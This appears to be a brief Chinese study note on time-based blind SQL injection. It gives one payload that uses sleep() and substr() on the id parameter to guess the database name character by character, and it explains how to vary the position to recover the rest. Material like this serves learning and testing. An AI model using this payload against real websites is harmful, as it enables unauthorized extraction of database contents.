 时间盲注
?id=1' and if(ascii(substr((select database()),2,1))>100,sleep (0),sleep(3))--+
更改substr参数推算第二个字母，
并以此推算剩余字母，
直到得出结果。